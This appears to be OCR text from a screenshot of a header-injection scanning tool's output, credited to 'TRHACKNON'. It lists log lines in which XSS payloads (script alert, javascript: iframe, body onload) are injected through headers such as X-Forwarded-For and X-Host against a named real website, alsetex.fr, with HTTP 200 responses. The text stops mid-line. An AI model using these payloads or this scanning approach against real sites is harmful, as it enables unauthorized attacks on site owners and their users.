 / /  ___ ___  ___/ /__ _______ _
_____
/ _ \/ -_) _ \/ _  / -_) __/ _ \ |/|/ /
_ \
/_//_/\__/\_,_/\_,_/\__/_/ / .__/__,__/_
//_/
TRHACKNON       /_/
[200] [CL: -1] [X-Forwarded-For: ">"><script
>alert('XSS1')</script>] [https://www.alsete
x.fr]
[200] [CL: -1] [X-Host: <iframe src="javascr
ipt:alert('XSS6')"></iframe>] [https://www.a
lsetex.fr]
[200] [CL: -1] [X-Remote-IP: <body onload="a
lert('XSS4')">] [https://www.alsetex.fr]
[200] [CL: -1] [X-Host: <iframe src="javascr
ipt:alert('XSS6')"></iframe>] [https://www.a
lsetex.fr]
[200] [CL: -1] [X-Forwarded-For: ">"><script
>alert('XSS13')</script>] [https://www.alset
ex.fr]
[200] [CL: -1] [X-Forwarded-For: '><script>a
lert('XSS7')</script>] [https://www.alsetex.
fr]
[200] [CL: -1] [X-Forwarded-For: '><script>a
lert('XSS19')</script>] [https://www.alsetex
.fr]
[200] [CL: -1] [X-Forwarded-Host: <img src="